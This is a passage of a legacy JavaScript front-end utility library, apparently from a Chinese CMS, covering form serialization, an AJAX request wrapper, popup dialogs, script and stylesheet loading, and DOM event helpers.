        return queryComponents.join('&');
    },
    //取得表单内容为数组形式
    getElements: function (form) {
        form = $_(form);
        var elements = [];
        for (tagName in Form.Element.Serializers) {
            var tagElements = form.getElementsByTagName(tagName);
            for (var j = 0; j < tagElements.length; j++) elements.push(tagElements[j]);
        }
        return elements;
    },
    //disable表单所有内容
    disable: function (form) {
        var elements = Form.getElements(form);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            element.blur();
            element.disabled = 'disabled';
        }
    },
    //enable表单所有内容
    enable: function (form) {
        var elements = Form.getElements(form);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            element.disabled = '';
        }
    },
    //Reset表单
    reset: function (form) {
        $_(form).reset();
    }
};

//form里面元素定义
Form.Element = {
    serialize: function (element) {
        element = $_(element);
        var method = element.tagName.toLowerCase();
        var parameter = Form.Element.Serializers[method](element);
        if (parameter) {
            var key = encodeURIComponent(parameter[0]);
            if (key.length == 0) return;
            if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
            tmpary = [];
            for (var i = 0; i < parameter[1].length; i++) {
                tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
            }
            return tmpary.join('&');
        }
    },
    getValue: function (element) {
        element = $_(element);
        var method = element.tagName.toLowerCase();
        var parameter = Form.Element.Serializers[method](element);
        if (parameter) return parameter[1];
    }
};

Form.Element.Serializers = {
    input: function (element) {
        switch (element.type.toLowerCase()) {
            case 'submit':
            case 'hidden':
            case 'password':
            case 'text':
                return Form.Element.Serializers.textarea(element);
            case 'checkbox':
            case 'radio':
                return Form.Element.Serializers.inputSelector(element);
        }
        return false;
    },

    button: function (element) {
        return Form.Element.Serializers.textarea(element);
    },

    inputSelector: function (element) {
        if (element.checked) return [element.name, element.value];
    },

    textarea: function (element) {
        return [element.name, element.value];
    },

    select: function (element) {
        return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
    },

    selectOne: function (element) {
        var value = '',
            opt, index = element.selectedIndex;
        if (index >= 0) {
            opt = element.options[index];
            value = opt.value;
            if (!value && !('value' in opt)) value = opt.text;
        }
        return [element.name, value];
    },

    selectMany: function (element) {
        var value = [];
        for (var i = 0; i < element.length; i++) {
            var opt = element.options[i];
            if (opt.selected) {
                var optValue = opt.value;
                if (!optValue && !('value' in opt)) optValue = opt.text;
                value.push(optValue);
            }
        }
        return [element.name, value];
    }
};

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
    this.init = function () {
        this.handler = null;
        this.method = 'POST';
        this.queryStringSeparator = '?';
        this.argumentSeparator = '&';
        this.URLString = '';
        this.encodeURIString = true;
        this.execute = false;
        this.requestFile = null;
        this.vars = {};
        this.responseStatus = new Array(2);
        this.failed = false;
        this.response = '';
        this.asynchronous = true;

        this.onLoading = function () {
        };
        this.onLoaded = function () {
        };
        this.onInteractive = function () {
        };
        this.onComplete = function () {
        };
        this.onError = function () {
        };
        this.onFail = function () {
        };

        if (typeof ActiveXObject != 'undefined') {
            try {
                this.handler = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (e) {
                try {
                    this.handler = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (e) {
                    this.handler = null;
                }
            }
        }

        if (!this.handler) {
            if (typeof XMLHttpRequest != 'undefined') {
                this.handler = new XMLHttpRequest();
            } else {
                this.failed = true;
            }
        }
    };
    this.setVar = function (name, value, encoded) {
        this.vars[name] = Array(value, encoded);
    };
    this.encVar = function (name, value, returnvars) {
        if (true == returnvars) {
            return Array(encodeURIComponent(name), encodeURIComponent(value));
        } else {
            this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
        }
    };
    this.processURLString = function (string, encode) {
        regexp = new RegExp(this.argumentSeparator);
        varArray = string.split(regexp);
        for (i = 0; i < varArray.length; i++) {
            urlVars = varArray[i].split('=');
            if (true == encode) {
                this.encVar(urlVars[0], urlVars[1], false);
            } else {
                this.setVar(urlVars[0], urlVars[1], true);
            }
        }
    };
    this.createURLString = function (urlstring) {
        if (urlstring) {
            if (this.URLString.length) {
                this.URLString += this.argumentSeparator + urlstring;
            } else {
                this.URLString = urlstring;
            }
        }
        this.setVar('ajax_request', new Date().getTime(), false);
        urlstringtemp = [];
        for (key in this.vars) {
            if (false == this.vars[key][1] && true == this.encodeURIString) {
                encoded = this.encVar(key, this.vars[key][0], true);
                delete this.vars[key];
                this.vars[encoded[0]] = Array(encoded[1], true);
                key = encoded[0];
            }
            urlstringtemp[urlstringtemp.length] = key + '=' + this.vars[key][0];
        }
        if (urlstring) {
            this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
        } else {
            this.URLString += urlstringtemp.join(this.argumentSeparator);
        }
    };
    this.runResponse = function () {
        eval(this.response);
    };
    this.runAJAX = function (urlstring) {
        if (this.failed) {
            this.onFail();
        } else {
            if (this.requestFile.indexOf(this.queryStringSeparator) > 0) {
                var spoint = this.requestFile.indexOf(this.queryStringSeparator);
                this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
                this.requestFile = this.requestFile.substr(0, spoint);
            }
            this.createURLString(urlstring);
            if (this.handler) {
                var self = this;

                this.handler.onreadystatechange = function () {
                    switch (self.handler.readyState) {
                        case 1:
                            self.onLoading();
                            break;
                        case 2:
                            self.onLoaded();
                            break;
                        case 3:
                            self.onInteractive();
                            break;
                        case 4:
                            self.response = self.handler.responseText;
                            self.responseXML = self.handler.responseXML;
                            self.responseStatus[0] = self.handler.status;
                            self.responseStatus[1] = self.handler.statusText;

                            if (self.execute) {
                                self.runResponse();
                            }

                            if (self.responseStatus[0] == '200') {
                                self.onComplete();
                            } else {
                                self.onError();
                            }

                            self.URLString = '';
                            break;
                    }
                };

                if (this.method == 'GET') {
                    totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
                    this.handler.open(this.method, totalurlstring, this.asynchronous);
                } else {
                    this.handler.open(this.method, this.requestFile, this.asynchronous);
                    try {
                        this.handler.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    } catch (e) {
                    }
                }
                try {
                    this.handler.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                } catch (e) {
                }

                this.handler.send(this.method == 'GET' ? null : this.URLString);
            }
        }
    };
    this.submitForm = function (form) {
        if (this.requestFile == null) this.requestFile = $_(form).attributes['action'].value;
        this.runAJAX(Form.serialize(form));
    };
    this.init();
}

//ajax功能对象
var Ajax = {
    Request: function (vname, vars) {
        var ajax = new jieqi_ajax();
        var param = {
            method: '',
            parameters: '',
            asynchronous: true,
            onLoading: function () {
            },
            onLoaded: function () {
            },
            onInteractive: function () {
            },
            onComplete: function () {
            },
            onError: function () {
            },
            onFail: function () {
            }
        };
        for (var key in vars) param[key] = vars[key];
        if (param['parameters'] != '') ajax.processURLString(param['parameters'], false);
        var isform = ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') ? true : false;
        ajax.asynchronous = param['asynchronous'];
        ajax.onLoading = param['onLoading'];
        ajax.onLoaded = param['onLoaded'];
        ajax.onInteractive = param['onInteractive'];
        ajax.onError = param['onError'];
        ajax.onFail = param['onFail'];
        if(isform){		        
	        ajax.onComplete = function (){
		        this.onFinish = vars['onComplete'];
		        this.onFinish();
		        Form.enable(vname);
	        }
		      ajax.method = param['method'] == '' ? 'POST' : param['method'];
          ajax.submitForm(vname);
          if (isform) Form.disable(vname);
        }else{
	        ajax.onComplete = param['onComplete'];
	        ajax.method = param['method'] == '' ? 'GET' : param['method'];
          ajax.requestFile = vname;
          ajax.runAJAX();
        }
    },
    Update: function (vname, vars) {
        var param = {
            method: '',
            parameters: '',
            outid: '',
            tipid: '',
            onLoading: '',
            onComplete: '',
            onReturn: '',
            onFinish: '',
            onError: '',
            timeout: 0,
            cursor: 'wait'
        };
        if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')) {
            param['method'] = vars;
        } else if (typeof vars == 'object') {
            for (var key in vars) param[key] = vars[key];
        }

        var isform = ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') ? true : false;

        if (typeof param['onLoading'] == 'function') {
            var doLoading = param['onLoading'];
        } else {
            var doLoading = function () {
                if (param['cursor'] != '') document.body.style.cursor = param['cursor'];
                if (param['onLoading'] == '') param['onLoading'] = 'Loading...';
                if (param['tipid'] != null && param['tipid'] != '') {
                    $_(param['tipid']).setValue(param['onLoading']);
                    $_(param['tipid']).show();
                }
                if (isform) Form.disable(vname);
            }
        }
        if (typeof param['onComplete'] == 'function') {
            var doComplete = param['onComplete'];
        } else {
            var doComplete = function () {
                if (param['cursor'] != '') document.body.style.cursor = 'auto';
                if (param['tipid'] != null && param['tipid'] != '') {
                    $_(param['tipid']).setValue('');
                    $_(param['tipid']).hide();
                }
                if (param['outid'] != '') {
                    if (this.response.match(/^(http(s)?:\/)?\/([\w\/-]+\.)+[\w-]+/i)) {
                        if (typeof param['onReturn'] == 'function') param['onReturn'](this.response);
                        else window.location.href = this.response;
                    } else if (this.response.match(/^-?\d+$/) && typeof param['onReturn'] == 'function') {
                        param['onReturn'](this.response);
                    } else {
                        $_(param['outid']).setValue(this.response);
                        $_(param['outid']).show();
                    }
                }
                if (param['timeout'] != '') {
                    setTimeout(function () {
                        $_(param['outid']).hide();
                    }, param['timeout']);
                }
                if (typeof param['onFinish'] == 'function') {
                    param['onFinish'](this.response);
                }
                if (isform) Form.enable(vname);
            }
        }
        if (typeof param['onError'] == 'function') {
            var doError = param['onError'];
        } else {
            var doError = function () {
                if (param['outid'] != '') $_(param['outid']).setValue('ERROR:' + this.responseStatus[1] + '(' + this.responseStatus[0] + ')');
                if (isform) Form.enable(vname);
            }
        }
        var doFail = function () {
            alert('Your browser does not support AJAX!');
            if (isform) Form.enable(vname);
        };

        Ajax.Request(vname, {
            onLoading: doLoading,
            onComplete: doComplete,
            onError: doError,
            onFail: doFail,
            method: param['method'],
            parameters: param['parameters']
        });
    },
    Tip: function (vname, vars) {
        var param = {
            method: '',
            parameters: '',
            outid: '',
            tipid: '',
            eid: '',
            onLoading: '',
            onComplete: '',
            onReturn: '',
            onFinish: '',
            onError: '',
            timeout: 4000,
            cursor: 'wait'
        };
        if (arguments.length == 3) {
            vname = arguments[1];
            vars = arguments[2];
        }
        if (typeof vars == 'number') {
            param['timeout'] = vars;
            param['method'] = 'POST';
        } else if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')) {
            param['method'] = vars;
        } else if (typeof vars == 'object') {
            for (var key in vars) param[key] = vars[key];
        }
        if (param['eid'] != '') {
            var eid = param['eid'];
        } else {
            var evt = getEvent();
          var eid = evt.currentTarget ? evt.currentTarget.id : (evt.target ? evt.target.id : evt.srcElement.id);
        }
        var tid = eid + '_tip';
        var ele = $_(eid);
        var pos = ele.getPosition();
        var atip = $_(tid);
        if (!atip) {
            atip = document.createElement('div');
            atip.id = tid;
            atip.style.display = 'none';
            atip.className = 'dialog';
            document.body.appendChild(atip);
            atip.onclick = function () {
                $_(tid).hide();
            };
        }
        atip.style.top = (pos.y + ele.offsetHeight + 2) + 'px';
        var bwidth = parseInt(document.body.scrollWidth);
        if (bwidth - pos.x > 200) atip.style.left = '0px';
        else atip.style.right = '0px';
        atip.innerHTML = '';
        atip.style.display = '';
        if (param['outid'] == '') param['outid'] = tid;
        if (param['tipid'] == '') param['tipid'] = tid;
        this.Update(vname, param);
    }
};

//页面宽度
function pageWidth() {
    return document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : window.innerWidth != null ? window.innerWidth : null;
}
//页面高度
function pageHeight() {
    return document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : window.innerHeight != null ? window.innerHeight : null;
}
//页顶坐标
function pageTop() {
    return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}
//页左坐标
function pageLeft() {
    return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}
//显示阴影背景
function showMask() {
    var sWidth, sHeight;
    sWidth = document.body.scrollWidth;
    //sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth: document.body.scrollWidth;
    sHeight = document.body.scrollHeight;
    //sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight: document.body.scrollHeight;
    var mask = document.createElement('div');
    mask.setAttribute('id', 'mask');
    mask.style.width = sWidth + 'px';
    mask.style.height = sHeight + 'px';
    mask.style.zIndex = '5000';
    document.body.appendChild(mask);
}
//隐藏阴影背景
function hideMask() {
    var mask = document.getElementById('mask');
    if (mask != null) {
        if (document.body) document.body.removeChild(mask);
        else document.documentElement.removeChild(mask);
    }
}

var dialogs = [];
//显示弹出框
function displayDialog(html) {
    var dialog;
    dialog = document.getElementById('dialog');
    if (!dialog) {
        dialog = document.createElement('div');
        dialog.setAttribute('id', 'dialog');
        dialog.style.zIndex = '6000';
        dialog.style.width = '350px';
        dialog.style.height = '150px';
        dialog.style.padding = '0';
        document.body.appendChild(dialog);
    }
    var d_title = arguments.length > 1 ? arguments[1] : '';
    var d_html = d_title === false ? '' : '<div class="dialog_t cf"><a onclick="closeDialog()">&times;</a>' + d_title + '</div>';
    d_html += '<div id="dialog_c" class="dialog_c cf">' + html + '</div><iframe src="" frameborder="0" style="position:absolute;visibility:inherit;top:0px;left:0px;width:0px !important; height:0px !important;_width:expression(this.parentNode.offsetWidth);_height:expression(this.parentNode.offsetHeight);z-index:-1;"></iframe>';
    if(arguments.length > 2) d_html += '<input type="hidden" id="dialog_url" name="dialog_url" value="' + arguments[2] + '" />';
    $_('dialog').setInnerHTML(d_html);

    var dialog_w = parseInt(dialog.scrollWidth) + 10;
    var dialog_h = parseInt(dialog.scrollHeight);
    var page_w = pageWidth();
    var page_h = pageHeight();
    var page_l = pageLeft();
    var page_t = pageTop();

    if (dialog_w < 350) {
        dialog.style.width = '350px';
        dialog_w = parseInt(dialog.clientWidth);
    } else if (dialog_w > page_w - 40) {
        dialog.style.width = (page_w - 40) + 'px';
        dialog_w = parseInt(dialog.clientWidth);
    } else {
        dialog.style.width = dialog_w + 'px';
    }

    if (dialog_h < 150) {
        dialog.style.height = '150px';
        dialog_h = parseInt(dialog.clientHeight);
    } else {
        dialog.style.height = dialog_h + 'px';
    }

    var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
    if (dialog_top < page_t) dialog_top = page_t;
    var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
    if (dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

    dialog.style.left = dialog_left + 'px';
    dialog.style.top = dialog_top + 'px';
    dialog.style.visibility = 'visible';
}
//根据url打开弹出框
function openDialog(url, mask) {
    if (mask) showMask();
    var d_title = arguments.length > 2 ? arguments[2] : '';
    if (typeof dialogs[url] == 'undefined') {
        if (url.match(/\.(gif|jpg|jpeg|png|bmp)$/ig)) {
            dialogs[url] = '<img src="' + url + '" class="imgdialog" onclick="closeDialog()" style="cursor:pointer" />';
            displayDialog(dialogs[url], d_title, url);
        } else {
            Ajax.Request(url, {
                onLoading: function () {
                    displayDialog('Loading...');
                },
                onComplete: function () {
                    dialogs[url] = this.response;
                    displayDialog(this.response, d_title, url);
                }
            });
        }
    } else {
        displayDialog(dialogs[url], d_title, url);
    }
}
//关闭弹出框
function closeDialog() {
    var dialog = document.getElementById('dialog');
    var dialog_url = document.getElementById('dialog_url');
    if(dialog_url) dialogs[dialog_url.value] = document.getElementById('dialog_c').innerHTML;
  if (document.body) {
        document.body.removeChild(dialog);
    } else {
        document.documentElement.removeChild(dialog);
    }

    if (arguments.length == 0) hideMask();
}
//图片缩小的适合大小
function imgResize(obj) {
    var width = arguments.length < 2 ? obj.parentNode.clientWidth : arguments[1];
    if (obj.width > width) {
        obj.setAttribute('resized', '1');
        obj.width = width;
        obj.style.cursor = 'pointer';
    }
}
//图片功能菜单
function imgMenu(obj) {
    return true;
}
//显示图片弹出框
function imgDialog(url) {
    if (arguments.length < 2 || arguments[1].getAttribute('resized') == '1') openDialog(url, true);
}

//载入js
function loadJs(url) {
    if (arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
    if (arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
    var ss = document.getElementsByTagName('script');
    for (i = 0; i < ss.length; i++) {
        if (ss[i].src && ss[i].src.indexOf(url) != -1) {
            if (typeof funload == 'function') funload();
            return;
        }
    }
    s = document.createElement('script');
    s.type = 'text/javascript';
    if(!url.match(/_(gbk|big5|utf-8)\.js/i)) s.charset = 'UTF-8';
    s.defer = 'defer';
    s.src = url;
    document.getElementsByTagName('head')[0].appendChild(s);

    if (document.all) {
        s.onreadystatechange = function () {
            if ((this.readyState == 'loaded' || this.readyState == 'complete') && typeof funload == 'function') funload();
        }
    } else {
        s.onload = function () {
            if (typeof funload == 'function') funload();
        }
    }

    s.onerror = function () {
        this.parentNode.removeChild(this);
        if (typeof funerror == 'function') funerror();
    }
}
//载入CSS
function loadCss(url) {
    var c = document.createElement('link');
    c.rel = 'stylesheet';
    c.type = 'text/css';
    c.href = url;
    document.getElementsByTagName('head')[0].appendChild(c);
}
//获得事件
function getEvent() {
    if (window.event) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
//获取事件对象
function getTarget(e) {
    if (!e) e = getEvent();
    if (e) return e.srcElement || e.target;
    else return null;
}
//取消事件
function stopEvent(e) {
    if (!e) e = getEvent();
    if (e && e.stopPropagation) {
        e.stopPropagation();
        e.preventDefault();
    } else if (e) {
        e.returnValue = false;
        e.cancelBubble = true;
    }
}
//增加事件函数
function addEvent(obj, type, fn) {
    if (obj.attachEvent) {
        obj['e' + type + fn] = fn;
        obj[type + fn] = function () {
            obj['e' + type + fn](window.event);
        };
        obj.attachEvent('on' + type, obj[type + fn]);
    } else {
        obj.addEventListener(type, fn, false);
    }
}
//删除事件函数
function removeEvent(obj, type, fn) {
    if (obj.detachEvent) {
        obj.detachEvent('on' + type, obj[type + fn]);
        obj[type + fn] = null;
    } else {
        obj.removeEventListener(type, fn, false);
    }
}
//根据clss获取元素
function getByClass(cname, node, tag) {
    node = node || document;
    tag = tag || '*';
    var eles = [];
    var ces = (tag === '*' && node.all) ? node.all : node.getElementsByTagName(tag);
    var pattern = new RegExp('(^|\\s)' + cname.replace(/\-/g, '\\-') + '(\\s|$)');
    if (typeof node.className != 'undefined' && pattern.test(node.className)) eles.push(node);
    for (var i = 0; i < ces.length; i++) {
        if (pattern.test(ces[i].className)) eles.push(ces[i]);
    }
    return eles;
}
//是否微信浏览器
function isWeixin() {
    if (navigator.userAgent.toLowerCase().match(/MicroMessenger/i) == 'micromessenger') return true;
    else return false;
}